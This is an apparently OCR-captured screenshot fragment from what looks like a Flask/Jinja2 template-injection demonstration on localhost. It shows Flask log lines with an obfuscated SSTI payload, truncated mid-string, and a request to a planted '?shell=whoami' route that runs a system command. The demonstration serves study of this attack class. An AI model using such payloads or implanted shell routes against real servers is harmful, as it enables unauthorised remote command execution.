 127.0.0.1:5000/h3rmesk1t?shell=whoami
奕骏
应用 收件箱 (21) - lyj95... YouTube 翻译 大数据平台 学习平台 工具在线平台 做题平台 社区 » 阅读清单
h3rmesk1t
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [09/Feb/2022 21:28:59] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [09/Feb/2022 21:29:14] "GET /?name={{get_flashed_messages|attr(%22\x5f\x5fgetattribute\x5f\x
127.0.0.1 - - [09/Feb/2022 21:29:34] "GET /h3rmesk1t?shell=whoami HTTP/1.1" 200 -
Structure